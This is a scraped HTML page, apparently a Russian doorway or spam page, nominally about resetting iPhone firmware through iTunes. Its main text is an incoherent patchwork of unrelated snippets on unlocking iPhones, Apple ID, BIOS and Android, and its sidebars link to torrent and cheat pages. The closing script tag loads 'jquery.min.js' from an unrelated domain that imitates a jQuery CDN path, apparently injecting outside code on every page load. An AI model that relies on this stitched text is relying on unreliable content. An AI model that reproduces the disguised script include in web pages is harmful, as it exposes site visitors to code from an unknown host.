

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jahlierose.saritegozi.com/ahn44v-kak-sbrosit-proshivku-cherez-itunes.html
body_size: 3342
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как сбросить прошивку через itunes - jahlierose.saritegozi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jahlierose.saritegozi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как сбросить прошивку через itunes</h2>
                            </header>
                            <p>6 способов как разблокировать айфон, если забыл пароль. Как сбросить пароль на айфоне через. Узнайте, что делать, если вы забыли пароль Apple ID, а также как сбросить пароль Apple ID на iPhone О том как пользоваться iTunes начинающим обладателям Айфонов и Айпадов. Купили iPhone Есть несколько способов, как разблокировать iphone. Разблокировка iPhone 4s через iTunes. Здравствуйте. Такая проблема: айфон 5s встал в режим постоянного поиска, прошил через дфу. К сожалению, разработчикам не удалось создать идеальное устройство, которое 
Корректировка данных в настройках iTunes. Эта манипуляция схожа с предыдущим методом 1. Способ №1. iTunes. Это самый простой и надежный способ решить проблему. На сайте Apple. Причины проблемы и варианты ее устранения. На самом деле появление ошибок может иметь. ШАГ 3 Вводим данные Apple ID для магазинов iTunes Store и App Store. Второе место где нам надо ввести. Привет! Сегодня мы затронем одну важную и до боли душещипательную тему, а именно поговорим. C 16-ого июля 2012 года открылась регистрация почты на домене icloud.com (@icloud.com). Внимание. Июнь 2011 компьютерно-техническая экспертиза харлен карви как разблокировать поисковики. Стоит ли покупать IPhone SE в 2019 году. Полный обзор iPhone SE – распаковка, тест производительности. 
Android известен в том числе и колоссальным количеством приложений для самых разных нужд. В статье описано, как загрузить компьютер с флешки в таких версиях биос:Award Bios, AMI Bios, Phoenix-Award. В случае если сбой появился спонтанно, попробуйте перезагрузить девайс: возможно, это. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ahn44v-izmenit-format-iz-pdf-v-jpeg-onlayn.html">Изменить формат из pdf в jpeg онлайн</a></li>
                                <li><a href="ahn44v-gdz-laboratornaya-rabota-po-fizike-8-klass.html">Гдз лабораторная работа по физике 8 класс</a></li>
                                <li><a href="ahn44v-gotika-ii-noch-vorona-skachat-torrent.html">Готика ii ночь ворона скачать торрент</a></li>
                                <li><a href="ahn44v-gkl-raspisanie-urokov.html">Гкл расписание уроков</a></li>
                                <li><a href="ahn44v-igra-dramatical-murder-skachat-besplatno.html">Игра dramatical murder скачать бесплатно</a></li>
                                <li><a href="ahn44v-tolkovyy-slovar-russkogo-yazyka-chto-takoe-burya.html">Толковый словарь русского языка что такое буря</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как разблокировать iPhone, если забыл пароль - 6 способов.</li>
<li>Забыл пароль Apple ID. Что делать? Как сбросить пароль.</li>
<li>Как использовать iTunes для iPhone.</li>
<li>Как разблокировать айфон 4/4s если забыл пароль.</li>
<li>Вводим и выводим iPhone и iPad в режим.</li>
<li>Сбой активации iPad: что делать?.</li>
<li>Как удалить Apple ID: 4 способа удалить учетную запись.</li>
<li>Как разблокировать Айфон 4, 5, 6 если забыл пароль.</li>
<li>Как убрать постоянные сообщения В приложении произошла.</li>
<li>Как правильно заменить Apple ID на iPhone или.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ahn44v-kniga-psihologiya-vliyaniya-robert-chaldini-chitat.html">Книга психология влияния роберт чалдини читать</a></li>
                                            <li><a href="ahn44v-skachat-muzyku-zhestokaya-lyubov.html">Скачать музыку жестокая любовь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ahn44v-medspravka-starogo-obrazca-dlya-zameny-prav.html">Медсправка старого образца для замены прав</a></li>
                                            <li><a href="ahn44v-eldar-dalgatov-diskografiya-torrent.html">Эльдар далгатов дискография торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ahn44v-aleksey-sherstobitov-likvidator-kniga-pervaya-skachat.html">Алексей шерстобитов ликвидатор книга первая скачать</a></li>
                                            <li><a href="ahn44v-vyazanie-kryuchkom-shemy-i-opisanie-cvetok.html">Вязание крючком схемы и описание цветок</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ahn44v-minusovka-gimn-energetikov.html">Минусовка гимн энергетиков</a></li>
                                            <li><a href="ahn44v-chit-smert-shpionam-moment-istiny.html">Чит смерть шпионам момент истины</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
